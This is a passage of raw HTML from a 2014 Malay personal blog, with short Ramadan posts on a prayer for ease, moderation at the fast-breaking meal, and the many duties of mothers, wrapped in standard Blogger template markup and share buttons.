<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T10:52:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html#comment-form' onclick=''>
4 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s72-c/1404348677847.jpeg",'Doa agar dipermudahkan segala urusan.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&title=Doa agar dipermudahkan segala urusan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&title=Doa agar dipermudahkan segala urusan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s1600/1404348677847.jpeg&description=  Apa khabar hari ni? Cikla harap semuanya bersemangat ye hari ini. Pada yang berkerja, kerjalah bersungguh sungguh. Amanah tu. Jangan jadik...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>
Doa agar dipermudahkan segala urusan.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T08:45:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1093428100077417501'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Apa khabar hari ni? Cikla harap semuanya bersemangat ye hari ini. Pada yang berkerja, kerjalah bersungguh sungguh. Amanah tu. Jangan jadikan puasa sebagai alasan untuk kita bermalas-malasan tau.</div><div style="text-align: justify;">
<br />
Pada suri rumah macam cikla ni puasa puasa pun tugasan kat rumah <i>still</i> sama. Menguruskan rumah tangga. Hehe.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang penting, mulakan hari kita dengan kalimah syukur dan jangan lupa senyum sebab ia akan beri efek pada kita sepanjang hari. Sentiasa positifkan diri kita. Tak caya, cubalah!&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Baiklah, cikla nak <i>share </i>satu doa. Semoga bermanfaat dan dijadikan amalan untuk kita termasuklah diri cikla juga.</div>
<div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s2560/1404348677847.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s1600/1404348677847.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doa agar dipermudahkan segala urusan.</td></tr>
</tbody></table>
<br />
Aamiin ya Allah.<br />
<br />
*Sumber doa: fbIMAGE.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1093428100077417501");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T08:45:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s72-c/1404286016548.jpeg",'Bersederhanalah.....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&title=Bersederhanalah.....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&title=Bersederhanalah.....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s1600/1404286016548.jpeg&description=  Apabila gambar berkata-kata, ada maksud tersirat dan tersurat.     Bersederhanalah      Bagi cikla, biarlah berpada-pada dan sederhana dal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>
Bersederhanalah.....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-02T15:21:00+08:00'>July 02, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4651911710210787354'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Apabila gambar berkata-kata, ada maksud tersirat dan tersurat.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bersederhanalah" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s1600/1404286016548.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bersederhanalah" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bersederhanalah</td></tr>
</tbody></table>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
Bagi cikla, biarlah berpada-pada dan sederhana dalam segala hal. Termasuklah semasa berbuka. Kalau ikut nafsu kita memang penuhlah satu meja dengan macam-macam makanan. Tu belum air lagi. <i>Colourful!&nbsp;</i>Macam-macam warna. Meriah sungguh.<br />
<br />
Tapi, <i>time</i> berbuka, sikit je makannya. Minum air dah kenyang. Kan dah membazir. Ingat, membazir itu amalan syaitoonnnn.</div>
</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
*Facebook.com Image.<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4651911710210787354");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-02T15:21:00+08:00'>July 02, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s72-c/1404273234372.jpeg",'M.O.M - Master of Multitasking.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&title=M.O.M - Master of Multitasking.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&title=M.O.M - Master of Multitasking.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s16000/1404273234372.jpeg&description= M.O.M atau Master of Multitasking . Memang sesuailah untuk insan yang bergelar ibu. Sesungguhnya tugas seorang ibu tak akan pernah habis.  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>
M.O.M - Master of Multitasking.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-02T11:48:00+08:00'>July 02, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8004285140888004461'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">M.O.M atau <i>Master of Multitasking</i>. Memang sesuailah untuk insan yang bergelar ibu. Sesungguhnya tugas seorang ibu tak akan pernah habis.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Pendek kata, celik je mata memang ada saja kerja yang nak dibuatnya. Bermula dari menguruskan anak-anak, suami dan rumahtangga.&nbsp;</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Cuba tengok gambar kat bawah. <i>Multitasking</i> sungguh tugasnya. Memasak, menggosok baju, menjaga anak, membasuh baju, mengemas rumah, melayan anak, dan mengurut suami pun tak terkecuali. Tengok, banyaknya tugas seorang ibu.<br /></div>
<h2 style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s2560/1404273234372.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="M.O.M - Master of Multitasking." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s16000/1404273234372.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="M.O.M - Master of Multitasking." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">M.O.M - Master of Multitasking. Sumber Facebook.</td></tr>
</tbody></table>
</h2>
<h2 style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
</h2>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Betapa besarnya pengorbananmu. Ibu, harta sedunia pun tak akan dapat membalas semua pengorbananmu. Hanya Allah yang dapat membalas semua jasa-jasamu.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary8004285140888004461");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-02T11:48:00+08:00'>July 02, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>1 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s72-c/1404197008468.jpeg",'Posisikan Ramadan kita.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&title=Posisikan Ramadan kita.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&title=Posisikan Ramadan kita.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
